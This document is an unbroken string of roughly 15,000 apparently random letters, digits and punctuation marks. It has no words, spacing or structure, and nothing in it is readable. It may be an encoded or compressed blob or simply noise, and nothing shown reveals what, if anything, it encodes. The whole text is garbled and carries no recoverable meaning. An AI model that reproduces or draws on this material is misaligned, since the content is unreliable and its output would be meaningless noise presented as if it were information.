QDWz~DS9-NENui4WdoxKhD%yApX90Oi()uTnsEV/%{W9_{C~+0Q)AWSW|91{^QtELQYh4i9O@J2W:Q}Y;|sULBuyrxusu5rQkz_6)Wi@WTrkrudirE+trr+ArxxDx5iW_Vi/_p&X^AW2z/ynyETuIEAV_}V]L0]DW7;BUniCy&&SLE+J:LT6W&hu&Apx+CpQE|d~rq;49V)CX|Wt9u1Sd-s&(@WI4yNShw(erx(Cs&t0x;:)E]fxs&fJs;Yfs&(^@o4hTdJ)(+E+xS7h0uiIw;7X0xfp:n2Nxn7Y@q-fC&{LRkEQ(x6/@d4:kSY-s-]K(xNSr^4w)&7A_VuLS(@OtdYe0xt(rwSWeUYpseCk0o/xt&{54-{6T1xu@foB&/(%wx0+t^0xYUB{IN0U:@LVYyRF@2ROoAA&O{06kQLFW4s&y{0FI5i6uQ06dF-]_xrwCI06phE7QUAwtuiBOqi1-yreY)rCOf-i&IX22CfStrrqL+]i-T}]{JA/6Iuu5IF0^ru]|1TAf5A@Dn))BO9KBDx2shxOy~}&7+6{]-x/]hFXeh}V2tE}or]]ziyL:OCwppERVhDVhQkN}2V~}LVUCA}CI-4w~Su~Ip@17NrsrC4)-Q}@1DO4B;o4A;rBe04z;xCSSD}1fQ@@4SuSNYo/+:JI}r}0e_(F/y}1(Q}/oE^QtRoC5%r:oF9V1rn9;Nr&%V~(oIn9;F5nXtx~(r/QF4e&4yIff6tFY1LY~x2_N~spwI6)L+e&;oE@2ByNR{/FwkefEY%@1T]Uo@_66N+w}%xrxW9FsiC~^z5h^y)C})qfs&VQ+e~)0zLxBr{N0~}OO}{J{(WU&qk0LeO4%9suyJDNyKwf%Dd5|DK04tnpBynzrWLw}+ItBAT:FT~&f4~DA+-w~nF~di~4V:E+(IBW4zDp}5{-Ee|_9SEupi5+&:s~N_:n&BK_E7/F0wox6VnVKxt_pKzL+Xe~:t2iqVENfQCI97DfYttff){rrQtFpQ1hXO1F7o1x4F)5CFd;An2f6]L%A%5Y/SeNq%2U^ep;U04YyVRY1F1Ff+LrhD|X/&]/rWkEw&]Sw&r2/Rw|/&epxfE:Fi)|6fF_Ni7(12E1xf7p1~UJ4(ew&6QEB@7:hWC+IU255O04efxEwfCX1OfE4JS^KBfDTQOt~h2B59BKwJs0@:y~tW&((Dh:p~]Akpxtx@zUw|;)sW1q_0;ww7{ALwhoDry9Er;CWr]]:hWLtBru4rDAod)yk}_CpEBd}Cpnk6({{yBB};]Qpu9zxA9S7FV%S]t9x0rTwor@rI@o1kR@FUTos69K46}yC6q{Ww7S0u:Q9^(T0xJiwnkT%o%u9XeCnErw/nBFI)/N1&)N~^EU/&JQS):B/&U]oLS]eXY-@DNN1&n1D(J)/R5L//9rDX}RyezK2e_&eNon4I%%s_{~//JTL}{20SsxAX{2Q%syYfsW+_0V&4KW5EzN6XiW5;{o/%)FF//f0e2Q21sxBFQx15:-J;rkhArQ/Qq+1%E;V)fER9yq0s1d2_sC5NTkErxEUhz-IJ;xD4N|AYtr(txDWxtxT~)xDBy+qBihif2J%p]EJzAE]eWBIn~uSU;~0n5]-RLhr5zR}EwKTKkI{n_p{RwR0U9(;QuSIhuLBV&pCedfWWr]nYrTT9;wpwsUywrpyrUrBzB}y]nDOznAe^7Xu%5eN^{/)sL~qV%X41AC-XrpJ{rBYVq-N)upd0(frzwoBIsAh~(-)xrRB|/Tf6syh~h((hErVzSzrxISSAw0;%i;zRJ(_&ti]IxxSxwhD)N2E^B(2iOR:7eh_OhzNxCU:fEx2{&kJBhy:2t0I0Dwu4o+-h~O_:px;Ipp:rrBV0+r^|J]SAEFz:&(FV1~D+(%z%q-uhwOd1Y9so_ywsDJV/pre/2Ix-{W|w6xfyBd4o2;e9nQzAz0xU9Y&t^wEw0]DrDVBr^4N|w60Ky%C|dEx2eL0dI;J_:0{eVxs_QkB;]Q+pEsxpNRL@SIoW-Ny1S29C;WTwKQUN;IrEx]WEz]]6I7BDu0p-WBi6BWJENIoEVuyrYe++r2r(IzyrrdqI{w%NBJWER6q(Lw:{TX{uKKxDV6L{SrL5RX|Tx6/]ezrpy~0-0rE:Rd~hwIWVikeNyDuSL0}Ts94w9xBxS;;-;Y:oO0r{{_xCOCs1Q;e6eSnuNE~wy&rASBEpe(BI~qR~y;Nkk&^SBBUwRuCiEuKUf+z~E(9SUELNyrSAAEJJJfAi;BWED0{iiuqAr0d]6AU{U9J6p}NkBSriB0(+UyNVr@9ID+R0}S22k&U60NdY){SA]}RR}&&&99XRf-A76r:^KuV+N-O-U+xKWQ^SJAAdrk^q)YdUJUAU]qJ5OW+@zVJO6]N:dK%]VhS9wdiuspk/]~((5yt+YFTFT4&9rO-JBefWf-QO]0--@R9iITt/o:}u929]|&WrwC)r-ryxN)~rIIX-V^FF7zySBIOy:xCwsTXSR6+ywtUSErWX1uJwCwrywCNyy6EI-DrA0zAhr~AJB9yhxQhLyowrr}p4(9W9w}xr-__oo4xz5N~w4o54%e;6eSVzOe9k]WCDT(-p6/xr7@KEww+tuK^Iu+O{uw^SSxA]kU&+N)@SUyS0do4SS4wFqeee;)70SQu]n7T^kC69|rEEiRBAJpI@~is}}wUq9N&ytW&Ufy(d_KExwxx7x)|ky@{{R+n{r6O&O9&J}fYhhX:}KNTkN)5-sU]xVLoK1e~Q@|:(B_dUUoueA:qqqqsKkV_C65:U)z&k]JLo/1;nR2pnw&xrDxiBDy:)(+BDiRRRRO]odT|fe;f]kNd}&h0+xDD5ir:wJxuExpLOi}orxnrY4prWDkwunF&;Sx0]e}C1r1YCU9+zxE%SoOO5%{BiCx}V2E]ytDOV-DDXs%Ls54tEhNxXXhAxu0su@k||k4(]podDhOspBEnC+B+LC{IBs@;RRVWt^I}VuCIzNx~J+:yruq+^hUrqoID(YUSzEk6T2FCyW@e)k({{E:VRY&uCt{2zB2zVNdK]CrfdEKEzyXUuJ~uD-T6{Sphuu6-opyTE9QD-@F5i+1VqRiK]KLX)E2VO_~V^)OKKk/op01xkiI-f7_y)opi9^(tF57QDpeN)U|~C^{d]xqiq:L@JB;ydB}@;rr}Du_(%nRXCQWosOKyAKLuR9W~uUs&BOBo-iCrL-UkrVtV|4h:oLtLr{znsr1xuwUnpr~L0ppBF:+-IVJr{)iEe]NsK}6qo{W~|_WWWne:]t@|Rr]FrIw/4z]r9hXrtr}]ee/Oh&DUoWr0:hkuo0yrIrpd@z@RoDR_i{y-s0hy6(%re~74594ndQwQQdWu^I1rh0NDD6R7itrqu;Oe+-rxSxE:|hx1~6ELOdwWN{LTd;74U4O)@E2~:trq:0z)+NNr0N:2h^RK0pAkoqpIyOEBxQAIwx0Y6LO@nLoB1UELe%D~EW|J06E&/Nk+p9+&EXEk:6Akyoh-1NBA4i9]X7%;B:E)}uqi]zC-r:uDUU};)t:z~rw&p&;fKWTLn%Sd;RQqN;]CD2u5L0&A1uzIpieu9E;r;wxprITENkIrVByEx2WIuuf~4rEhkLp-/V]1Tq2f+|nwxV/)J+rRoEW+K7~zV5fR]tBKnxq@pLSk_(xLL-Q^pAw4pqqwqr)KpB4uk7yNp}16kh5I~y;-OhDTtW-w%yJwyU]zL^IKh^IdLpE%de(ryuDsUTwrxFJwQKkBeTz4ktrz4xR-Bd;dExI)i%BESwd@YJs&pA@6kIhBTRUJ+Tz}_2D2w2@urr}14T+^iBN_7+W@YrRBF/QxiSNx}4rAIYp26IR]]~WSTKCw&|-DiF@F~EJSWJ9T)|udRTwY9i|kthS_(dB-wz6{%CpTVrTNOzE7kSA:prI5Wu2O%QRXpurY;NTBf6;C-}{sFL|OW9h-p/4p1WR~u:BRqKpW;rWuODIu7y&@7AdF]iBJY:K_fTkII2]7VEOyiqNe|uiRKpioWstA1sRLkz50sADySWR&:0J(uY+r%D&+_-z^1~X_KD-}wKkO)C&xErrxp@9C(ps%;&AE4wTO~YY)Lww4WOf(;DF_N|)d)];2TN|;DDU-yAtW{o]SIV;FuOqp+z]_nn^52z(WB]_V]eLt|EuODhrxzrxF]rdh9Ee%OrB]&N^~_o9yw5;Sk7rdhr&pKpnKdKndo~e(xYn9_fWLON%LTz5LBRUF]~@I6Enss}]WSpzqN|A1w)|~|&2~Xd%x5^X6x::VpBIx5N2YW/ftBfDu^]:}r]oSDIOy]Y7~AkeKO-zW;oprqrWyV^z:1uBrir76K}:FOdF&CYVz5{qEx6BXyTBK6rh(9_L7W0qVX&~wCrBeo&6X^%6u(yxywuOr:&6A0Wirw5uL%u2CxuXrL:hU(I}V]V+iA^I{&V~qSkhCUDT9;pnV+%V(~FDWn6~zSus|@U/0L5|hCy^peyqY};f;r)qY%{OFXC+FEYT0nN&UOE(|IFq:u_yUoY/9/pzWE0BN1W|O}o+W_ER@7wBwteTSNsYpK7)Jxnw~p;:0O+W)KyNDff-2BpYO^eSdznpVX]p;s_x%xhF)}|dq{V}y;w^h;J_}CW1k9|f;KxD7&;exAf7po5uII}d60VoxE_orxt^Cu@L/Ohu(BLikwAQV:U+JeESD~5hztNdR2k]fdnRkyVLipsI~6~)XqxSL6s+pUw4urVA_qXh5L(q7){E+z2fBh+y%e^y%zRw)i(DuSy2U/we77e6D_p^(%yDCK0z)R6n%E+1hur{_e7Xk2)sDNDEwKkSui~Lor7YJ19/Oik9qtRz%SNV;7%hJWL0Xy/ss}2/e149(+^}Uo7_4|/};k|qywu]U)/n0&//o6Rre~]D~d0s0dD91IJ0]UU24(hWu5L&I1Ukq;Nok-u2A~]}kYU2A&nR6:J^:I0-92Irx:~6WSK]0Cr2dOfS&:nV:z{Tq^hT:5pAzLS~:RB~qORrEUWq;BSkI0]I1wI&fTu4werIunh@xeOkx0{0(9(ku]-Eh5DrrOOrAkrE^tJDpR+I~xOuK;}RLLBx0BouK6Ek+zEr~BIrV2(k+EOr4I(s2@LI:_-r/rSrEIrrERO9:Jqu{krkeS{6rsFC01fSLW0x/eyx]rfp@Rf4xN~o|J(~K{Usw:O|{tFsrLSp/(us@V^Wr9yI~2LWq2S9R+-Wx&ke%zOC6zz5fQ2/h/J+pEy&ri9IE|(%p~EXx+Jr6z/:IxX0VzUyE4(+xz(e-iI4xtO_pkL]A2qI6yqpheW5it:yh(iTEuq/h{0+(Ep;-~LphQ/qiN~y(w|x(&eSrOE%p@^_UIBJYuOEU~C{W-n1uEWx6xWdp;95p;K}h:k9AYS5zxWLAYCsydF;U]_w-;d4fix2xw;Yphy}B5f0(5Jky5rkyNTr-LD-zEp{rKrIrkr7up|EuW-fx]N|rwhfuo;+rxfSf|horF@]dk|nr+]0-z)qu6ty^kzySw@@yeLzrpd}AXsEyQw5WpYnpyKW-yFKIX/~zWL_(]h}rN~pU1kDWD12e/rri&Y1q9A|CpY/BpyAx^|e1Drz2-wD@~6(Uop]}n6~uSu)/-q|wpy_E076nhE6KkCdiOIB]r6^1kyRxD6KIO7/Csqfr&r0RR+Bn46@y}qFkWr)LWuTOSrVQn6iY&]-uUdENDN6QR7(YW]O6JyhOrunekIQ4OCf{WCh-OCqI2B~JOCqh9ruNr^_Ro^hsWCq;r^::nfYB}CTX-NTXOpX2-&6{Op1+R;IkU~C2-d%04f1}u~TzU9tQ|yxsIzQIu;1r4;Q1R-W-EuS4rrtTwr0+Dut~wxr(rSFqU(u%J2(NJABJprRUItDUprQhxu7U~)^A}SJJD-iIVSD|Tx4qpuiLr/D9:p25KI|}RNAY^hD_pArD@UpEx^6{yk&Fk6INE:-&DI0DwBRRe@-N~KVi/NK9ufD%9z-J2L+Bd^Csr%rI;pU7-Fukt;-OFoT|6qndL^r]L6U6nYW_CYu]qQpi46r]z{^-YpUYEzBe4ho}0;-JdyKW:FTUtr-0:QTIQ^Ow0UoqDoWTVY+S/nx7f:uYd%&iUu2&CiWK6zU:^Y~6^:V:q@-kq_U:Wo-E;yot0%+5hABV]y46t0oz@o|C%:W{XYw^)LULVrrrRhVIuOsLkA0fB]I^1Bp}tT97tQS7Y-|FhIunfIryyLr-t-]~EfIx4Sn0fVIp]Fn@k{xDLyESBBW-Doe{kekrw}BW]0f++|}u_^_xJKkSuwpz7%nEwy|x9KhWxu;W_LE~CQ^UKr/Wpw(uCyrxB_~iOS0rDkJ+iD(^BW^qsRTkA]]:ATO~UOohN/|rtk|rtuTkCO4pCu1k6@-O~~wztk^iVU%^ztdk60BJ^t&khO~pEUY-~rF6VX&pqsx:zYJq/Q:OkKCOE@rJQ%KOuEWIuKh:NUyEB]{:_XL6V)qdyDeV_IAJJ7pzq^sqJ2Iq~2D^dV(:q]EVd&1:RV/OO:{^u{26^o~V)W7BUtYhYLCd2Fqd)rzrrE0r9fK:wi^SKu_^2DpED}NxIxKx(T0dJhxrEoOExwNxOxnrxWEuB}_9/)EUp:+|KSfFpxNXDeh5^hA%W2:tdrJ1zr{n4S6NVhJn:9/VTh%AxwtVr)%_ir7]VY5-zi/Vihpi6YpWKeW+o)wnk-BIOyN^rYRyVSp&s;Ur-y~&:eR2I5n6Ow//CwQ_K56;wW}}UO6owJEkD6SExE%+976nu_E^r5h1hO:z-VS{xJ+)O75@W5}snuyNo+IT5rddtCBNICiy@6SEDL]J|CdU)]uCpu6F:IBYduu_pJE/KL]rKJfQ-pAUz~uB5kz]nL-siJAS:pX9oCh1]~;e}NR{A;9IdJ4;oL:5i~i1)rr|pA{;K~:hC9td695{wwBzp~sT0L{/@LRT+rq2rrEVD/oIpSEfER)NwNIhe_1/_0sp9noAY0rSW0r+YIrJCnU1LK)BO^I^F%pF4Ni10YB5t-r&0fp-to6uJktd1@6wK{:XI(E(+6p@yOkENxJAQds7+W~RLo9L|@q6u;0_&%rINFKENLUpUdhr}wWDFSRE_IKI)E+-fWdKqniI}_SzQ:D]WSWLYI)6V_r9F%hk4%r~Er@fy|z/w6xA9eWF:Lz{)Dy|xk9Nk(-^_qd|5^OFA2WuDO|)rd@2xTnS|^TC9d1k9DI9zV{(YKo]o7WW^dkJ6+}KY0h25h-%}J5zEs9)Y;Dr}0w12OUii0yCNO2XRrDu%]4_RDsft^r+9WEqw_Dr7_7%0~564i;FLsBEW%%_~^d:fXB)r@)tzKeSEdVuh]%d}&4FVo:y7dUF_(/ppUnLzf]ByONIpo(WpNJUXey-uuuxW}]rD@frN4Rz(Xr((FFW)E/-nE/dWES:AED;oALSz1oOEhK_Ak6:CTzYh}6:V@95EkRrEU^xVwzIx)T2w5&66I04E5;p~y7rEknudyfwE097EEe|E-o2;qS6r7xq4r:0ur6s]ui}wIQx1ieu)rS@rr(}NL5pu0Lh;|^;1/dDuF)CEkK@Kts9;9/0E(19kD~_Rof6UA1OOh9]ff9D]fu4|6B99fCT^YBT^W@hY&ef~et}~fYOsCQyoSF;eNwCW+:&/^1hurW6LTri46W}-9yDhYT@Dh+VL~QhhAwNDtI_puI7pu(f+r:Q|rXY52zk{FzNLx]rtFB{tS6u+2A@oT6@rr]{-tf;x2qiIuz~pDzQyT4tVWkh]FXdJYS;Irihk)KQpY^s1)C_V~hBxqes@)D+w|kDS;2uEx(tU&1suDF6ywnWO_wTI4nw]wQ~d4CfL5YA(4F^46fOsxQ1d@Si67fsE4:0-IBqTESVLr:XoE^(Iut4f@1@f@%0zr)oQsrONE/Osuy;fsuhD_2&V_q6u0Nxf40duuN~S]r0N0hCFE0)u7)s5RxKR410)u+Ktrf0fs7@BRpT}Rq9dRqVd02]|&Uok/Rp(DxpT|fy|o9)@1&U4)NQ@S{(7%RhS_FeA@}kCp~^YD)+k2Yw/:;u}T6OE0WVzXWeOL-e2BAV}L&CIQSYRO@xwpWBpk|FxpwTFI}~6))/zx(5tn2fN@shI_n@Q-|_|Dk9Vrh0BIN7-Nh{o&O)~rJe4ypIk(yFX^yXtoyF/4U;oSN6QLrRD:T/:rRO+;p^prd67I1orRhLERRLhSL+/iK9d49rFS24n{y@W_nVO1~{00hwYTSxTXYdR|fXT7EkX%y~T)qJe(FF|2NsSYLBU/~Ny{n-V/I|t5|&nRDyeSu&T+0toCNrkdTAeWNnoCh--BkKffwU_O()rkKBO1f1Xw7/9{A0-y9s7Q9s7O+17QTs|CFzuqQz;/Q@dr^n]tk6T^TtW@yXp@)XpO:WrAou76+T2XI-/Kt9W:IydR{qs}F]9^xJo~UrxNUx%Xn+9;@_EQ{_%RI+WJtDNVY60)+@fVipEsB)CJWOX}OtC2ErzJE5tFC4y:}I_L&J&FWJX+Qd:X0D%/sq&9yrw;Q)-p_ht&^wh9z+1wqO5otxsSxr(RxSr^p@oBf)U]|;+-S1wks5dUno~}J5^5Ls^w_/^L}s)fC12(}KCk}%C5DA2W)%&4ts2fV-i+x{^;hJxfX-SCDKtq+)YKOsJEB_{zhs9~C|77497yIs|eS/|t{0uBDrr)}w/rNiLtwipu0:7w::URQ]1&6JOX-x(LJU|}EffTr]+u15%)/OqLTxTSuy6T~4Y~Q0hur9rr]DIrt~4-y2VQ^eQ~0~q}XftxtV|hUFKT6Q%(+;0Tp6IuN;xtVWo9K+r:qxAFCU@uCdV2@I)r@)tWxf^A^R5r9E]Or)rr7(%wf~IABA@znrD9yeRk}h%B%I1-~ek5xs{DpR/yVy_x/5r%kd;DRw/%^5YnCT(npK/q~S/4@:n{~Re4/VyOC-|{q)TVLRf{2A^|}(yVoY%0e9:+ET9sJU%0_DQLVQD;FU//-WRsQI@SYe~/&JIrBO7/F{//SOe/_U7rVuD0R4-fAu7zVDd/%_E9e{ONi5s0Du0Oru%nI}WJJi%urpLrDNYrrpWtxAh-ILS6D(Ju}}n|9SO6SBqxTV(2U@N+zk6CSUhJiqkzd:5;wpJ;kk:SrfxI6DF_x}YxwUBNiD4eRIBiL|w]]I@ywDkI0yk0Nrf9BIf;~SIAh0h~u2)0T9V}NFE;~0Usp-N0r0V1O(]pDyouDt}Qpt@u@Dt)kD9Q~-(EwCIs0xr7htKy-;;-IdkEu{@~EYROLByACu:4yhRW0(5WE;zFuWCUE^iAqirtzST+B6At]k;Az^6JL6VN]eVs]S|rL%7IWyz]YJ|~fkCI}VO:)^0:fz2|fBoq|O}:FzOB:]x&(5|:X/AJwBq:ur5Od4ULRt^q+swF:s);|1p&JqxFKnf_^p^&NhtOK/7Xorwu1hx%rO9DpExz}1y^W-rr2Ih0}AIAo9qTnpF]}uIOte24n0uhrUr_5|J0Kh|]RrFYC;9uhDIweh]6EB5]OWkL7ui-or_uru-tuOYuLi5uI4:y]6Yh{Fr|Quthr+]OJi~BNU]J|x}&UVIApuCIBJ~:D-_xp6OBe96KO71-/xA@9w9w]:W%FeT-1eTWEIo(%EI--rnuhwRs42J{tx;rVqISB-d{{TwpTwnrzIee//L-oQr/phr0rWpW:~I~uzAYNk+]VVE|S(L-C|ii61zf++yWn@E00LoXqC/BpnEQ]h;u6shx+UeEuI]}J]rkf2|SCDJK~~|VS0AnAA&BBAqAqU^^YAeVCK]+]JpO:&V^k^Q]U(ee:w~@]QpOw9]^O0FBN6(x{uJU@r^|rkUU]NIuqq^p91k@dr]WNrU(+K~FJ:6:|&d:zrEXyUurA1p~Lpr_]SKrruYfN:JWBWyn0pLI:Irup}Uty(rxCIDLBrz0&qxp2iCSruxzk9-^^Lz+zhi&iTF_xtYYwCBWpI_x]wIp65uXr77y]|r-yET0+4~IrCiC+ewN~SUdyr0eVU)4-9O|tN;xu-{%xuJF_B@rw1}kzIhIuSxfNr%rQkCSu{i;Bi6IRyuC;zzkR&y/TzNtKnSESOR@iCSiTYn^Wy;]e_hp0tfu+^||~DCK7k~iC-+]qfIi^^TTAFN6fAV++7{UyFu6|&VVkkz;YU))yB]An}sn2^2-pWB}SuhrX4(^rq]pkkhd95dnVY7qS0k:kdd)(UUdoA^4U:CCdth:k(z~r:))x4{BS6q^&UKKfSL)WY5zLzf:_5(f-wuKT)I}dJszxwSiOJ@X)+651@5SEYYtiqL0-N1Ct7r%wuzDruwkh)B]0Ww4rT~24BUR;uNxk({0rE0eO1w4||O6uoNwey~(WpxDI@xhO&DXX_eeDLW-+x{p%L1-5{qx64DDuJnU9xyWy&O_Bp44J6D|wY%^e{uR~7X_@{;k__Se(fkhXRRBNoCU~iBI+ky{XS:A{2T%B{TnUV&iU]}]L}hSO^4^&;r-(t%/e7X/DWwOW9/uSCr/i2pxSy)kpt~EWriu;xuErDrrY_uhFrO-rW|Wrrky162J2VIyqx)^pp+q|&IyWJ56Dzr}14VzENq|VD|Sr@^xrk(|e&kBnDxIrs(]pFAorrnN+6):q6]pp;rW]d0@hX76_yWBUhx)0{S42BVr-z%s-O{y{66]JXq5kC~n}5&ypx@{q;NoXS9&N4o]C&E;zr(Yyo)9Yxu9x@rrr+rd]No4W(%eWIXY@iWC/iT]4sO(-uQeY~7DtXW{E1BOS-64s2/yqJ-iid+SJTo+x-h^~1}tq-QK@EX+wi+2S:To)sXwVS2JYTzq1zTEKnBh&}--F2K0^(%QyBXtei5^A5iB:)1ndTrui4rrOu+4e0~npWzXyW]hEd-D}RhrpyyDrIoLEEyd5xd96irNXq0^~rxi^:u@OR2EtVd]+J^N]R|CV7EnCOX-kOshLuB)sJw^5;JDhIQUyEx{Jr]tCwruE+B}dF^u~s:Vxf&F0OOEn&-:}5nt-2-xfDVi5VzV2r~VL:pwRX5yTuDn-r/k&CrE4Op_pK(o&I^t~u+zdzKddAtrV^r2iw_pi{@XzLYQy5freJoEEW;)qQ^6rp6z1+W]w2T-yQt/TOSfUiCWxAXSRd426f2{5RLCy%B9%er|}zJTJ+nAI0(^yW(0e7zz@EJqqyIIrk0@LOJ9Bq%QtXrk}iWhp_B~I]OTxLd7;SVdud47RyOp7%^L+7x1_BzxXu7rJi+IrI@-+h/CYDr6%wuT-w4^nIUod9k_Aq4zp:fKBIN@N6+pE5AoWdqei}X;pV(]p62hsx5B0u~WEI^u;rWu;@EE^QqhW|Tw-O;4d}0J;;s+^K26:Jr5hr_x6}sAWo9q{;VkL}~~Xn-D|/YyNr-u(|fd@rC9YqzI4F+yDCinxNsu7ECesxz0QLN16rxr;OhpR(Doh9X:rVtVESKR4R+y6Ti;f:X]7%WLE2:i&A74/F+B1^z}U}y-&QhzErw^y~ptS^JxrSDIIq-yrVA)Vqq9@Krx|z{eDkowkdshzLErNr/LoD-D2RFTRiWynD]hzEW/6XuuIUO@uoeo9/tA;-]K9r]E_/eTx{^W+zu_-r;f5ueBW1dU|V5FfuoQJTkx^0ttV;uuCirrrwDCindBrNw{;d0nS]rxT6K2|wpOr-tpyz:rqJ)u:hxFs_1qd}{^Qw56WzoYOeOzEwhF0dLOOOpVzoD6qEykwTh(J6t~Cy@]oKIY^;S@BBJi:{~rDhSWr(k(;o1pJ;e^DK6I21y&-AT~oUr@2I7r5E9BWAd&0&dA0VoeqoC^f5/sKi@UEUu0:iu;s2pEsD0~65oNW9toUtFN&pOWSnrhCN(rC~yk+A(BJ{5O|z]d-{-r;Q1UAV6NrfJX4putw6NF(Ss]rSBDNXDqCd{~4RXd5L]|7C;NnO;y;0yr@rx/f)DuAh{)p](WrDuU{ET]@o-YU%)shx&F1SweX]%oTx)@OTTU7{0D::A(]]&UOsVF94;}OiFTRDry@{Wpf5BYO5y:TxAe6FrUQ5if^nUk;hDkdJ2e_Xn4{&Qy0]2]7I^kC}Dz|u;xOoDr@WOpIJen{]4^&9if&~r(Q|Oh_hTr]0o6FEd@%A0{hpB&COx~R1n(;{u09r177|C9Xrz6WBz:Uu%/QEdYyy5KS&D%nkSz:T/qzIS|VdES-SA;zO9|pp~(wsp66qEun{EiUkY9UInqEw6^x%ur_-Dy2U4n7Wi9TLFBDU6N(DuoUheX)IAowE0:e1}L+7@rfJT+5Cr+f{&ie0As6}Rp1yr{DVor;Cqw-xQ+]yuLB%%{pkpJ4}JEo~~Y}50u{VU4qi/L})@)wq+5hOrhE}L9Wxf^yQ(p0ND:pdf%S&hq2_r;Cwhn5;]/strp]X:6zt2wIAu)/N/Qt}R-q-rT]x}o6_DFIy/Or~uWw2tWE(zEq@|hS)2{rwQ{IIELp0wL^S-SI0UEk56hIuJ-rhOLxSh_x2o{r{YOCLV{SfKneQ@{w+5IVB6I@B6FKU5_S-iktE{|tABN)WDWE]pBEAL6B(~CIYEx7]+OB~ne{]XT&(wr{unIIE4|L]1REfVJi(qJKf{Ep(r)KVEV+h{rEu1F_(w]}rr%id]0h-krofnR-fK{S-r_-fnhyA-IKyrNw-(:qY9Ywp(6XuQ9NI0kCfQ^x];pXhRVUNqsA(dWIfdJU]qs{(uC:prK~Y+5;ATNArtLJrxqfp]|wrs{kf4T@]41@((_{Bs6]dzFqW5_6B5;4f(pqU(75yWOUu(T%A0C6U99xu9S~-NInrwskuJ97rE~tu}/p]:rUWww@r]2:-Nq(yuKV+YNTBrdErk0t6xr5w/B4-Afsx9dFAWfDqhf/eqt4+WE&J2E&T&iIq4ESLAY+VBWT]~-uAwh+KEE|1OYN)CW:;Ehw/urIrD7z:&rJs&yCnDr@OW9r|+rpppY_k^)A7-hIqDrQ(k]Oo-S-{O(~7ErVT-rNNShpiry4nrrrWnr7h@SI^DhJC2h:qsrIipYo7}+Qn0kV-O)U52SJ4hICin7U0Ruf-Bk&%-V-]T7U/hIqd@Nd(~k6o0qWdpkp:rr]4@kh-r;K5Ar5;hVO7puVF^6YA~r}0I~zL67se^67u&rS7pUsqV~iKIBk&Jr^Bnx:T-NKL-pzWpq52ixy&hx^K|fykrwyFD;)pOdAC&6D/r/oLhrE7-IO4A(r1W:W]iRoDRNICi;9(oFBfJ~}e-@E7XEq{C(27pxWe@~-o06]~%J4rKK]/+W@4wq2C&-DVk~o/VLspXBVENfpEFW+x-fDN4o+OqSDz4zV@T_UL9Y|+2FUwTUJx9(rp6YIA7yp]hWri0(rxtW9kSWJXi]6O&YIAX0Iu(krUODpk4YIE%DW%tAVIiJ@yX:VNufJk1:U_JunsOk&_T:B0UnWYiIIui}JyqnE+&B0KkV9+VuhTOSV&dJnI2nohN^&KKI91qqD-WBW^qWp~NLrBFLrwXFR4%F+V7@+A)iAF]E+UKS}rpB+dqi+-/]D:RrOr1+ou9FDrp{e{wy{r+7JN0|u(yS-yF_IpN4SrNp-S;upxy%~Exe9+k2]-S;;JqwKWrr0rk-7-_z:Ih7CIIzr6U%uWI}khWIIB~^&qsQtVU7;(~zy]77%f7KFhLT|;E1^6d+%r994Ve:^qWIOzEDQ^^nh(kNRx2(V:(/1p|x6x2Y+:2Y&OuU6BqunY2tIr/9O^2uerRLd^26+:OYeOVpo:2x;rwt+x2I6xkYO:iSp:)qsJ-65:J2+:O+)uNqU]Uf6EUp&hQIk^:N^q;WTYB6kpO%dSOqD]%{:qwK+f%dt-t]wrwx4:tNYueE4J2wyr]N%YAV{SE&-rzeeYh9YJ)dOqE/DYr-fxzr0C/rLErrJFp-Dpq64xKwNU6t|IztOXs;(EWf_rIw6L]Jxkqw6QArk|r5p;IAsOBpCU}B//IwTJOp_T}B1e@CAYd^ULJhr~|C^9zp}@:A9{2C@yzCoUE^JDSA(dkE0p-S+0dJDhDAB1Thu(DL&Czrhn@]-0:JTsri65DL|frrxp@]u5):B+p+OCdr9Jzru}n:IxIJ{V&rCi1(u;ILC:t:k9DUN4BNwDU6N)2SKodqxSB(FsskBNJkI~prUti|:U]qYKE76}rr|BDrof4tuIIUTpp5]K+r^r)F^WtF:Fxr5hAz4o9O^|JrLs:5EN&O^nJfxrDr0%rFB(Bfy&~I4Lpuy+r/TsNLxw7B^SUIrI{Wro]rJCV(rsO_OEkDWTtEOWx{rdquO}zT2ULE+2BxuwX(^Oo-EpnW]~w~i+EN-;f_~kh^-e/h-o6pIKJ%-;^@I}VoW1D%]kiho4en5zfipu&DkwFyR-@:1y|]SF~yIY9_5;+kpUup)LBYDhozpi9Wr~o@p+_VS(opDuKx:fo6J0%-ts~KDeIiKpU^K(zL9usd54^@DtRx)~IAhSFY&@Ur|d(+&+kY-6WduOr@5~eV}:4B|d@^pF&:0B}OxTdxt)xK5B@f{u6iK]pkdz@0qLYK:9t_:R/n:TJiz+zAuDJ09~9LrV{OpCQJsI1LryQyrNzSw2e0e{rU}rpD7pnewOKpV__n1xo0yxyLr;nJ}dN01h@+{pkdzr1;nVN@oh9r%xxB0J5y|6;C]iKuo;w:OLDt/+5O@SkLJ_^%0WEw+kDBSV1I^z)e{kQ2NOrs|yVu]uz&]k{(Y:{NLrt4N_{oQ-B9urun:_OIhrB&hDuDQ^{4R_Q0sLWk0q1(tTJC%OwU2DwC/59(OJyY^Ouh-BrRFtWsn_26V-Ln+k(n+]OTV2+OfWsV}rr;X^47qz:{x_0A]Nq+R~d/sq;|;_0LN];N_I)XWEt/nF]eQrxiLrx:%z}u|T@usThU9_L;ox@JeCr6+dV)-FE]6ROEnR0+]rEx{wuL0+OOQw/V{6}r4eIr^2rrnJCryC0ffJDB_WIWkO0uu^DrJ1k_h0rk1u|r++)WBJzC&OS^ff-CY{:r;-q&Kw)5RNhEBpyLr+1_Ows4oi9LWf9R~)4d-y1JqtqE]|]R|B~^sw{0w(r0&w{SkkRu-IL]kJD:r{NrhWD]f-t0(E)+BLhr~-F0~]Q06df06hfLBrur6YN0CxF06JQSk1hS|+QrQ4JX~tFFwxQuihJ0OY]|EE@+T@I0Ou6rn^hqEJQx95xI&Rx:69S|AUw7Y{56EuJ6Eh)X/~5N7C5Ui^&V^C@qtx(~|BpwyhDrETpu)^(Dt5(}6hpFpR{z@(+D~w{(R|LF291VonI/{qonS|sA0Bh|y0Brry(IzN6FyWkBp0r{2&){pwO%J7229W}ey/D:C_&%sdd_0(9{WT|zD%4Q5qk&]QnQK/]SKAQR{I]^Q:5%Rx7;{A|/t^D1f5BDTs@Ku+-hBRYqFLNLrB~0N_Q)I]t(pk%9IEFWwy{Bf|w9I]{xh&xefDhzQ+;oIe+efsB&f@Q4A-{0IwVXfs)s(YQRNXAsIW-pr9i2fD%-re+sIW&prw+tIIQ}q6]pf1(ef%%s&4_Ti7NU}SF;f